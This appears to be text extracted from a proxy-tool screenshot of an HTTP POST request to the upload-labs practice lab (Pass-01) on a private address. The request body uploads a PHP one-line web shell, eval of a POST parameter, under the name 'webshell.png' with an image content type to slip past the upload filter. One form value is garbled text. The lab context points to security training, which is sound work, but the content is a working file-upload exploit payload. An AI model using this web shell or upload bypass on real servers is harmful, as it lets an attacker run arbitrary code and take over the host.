 Request to http://192.168.176.128:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-01/index.php?action=show_code HTTP/1.1
Host: 192.168.176.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------277173434442947018734037369771
Content-Length: 376
Origin: http://192.168.176.128
Connection: close
Referer: http://192.168.176.128/upload-labs-master/upload-labs-master/Pass-01/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------277173434442947018734037369771
Content-Disposition: form-data; name="upload_file"; filename="webshell.png"
Content-Type: image/png
<?php eval(@$_POST['a']); ?>
-----------------------------277173434442947018734037369771
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------277173434442947018734037369771--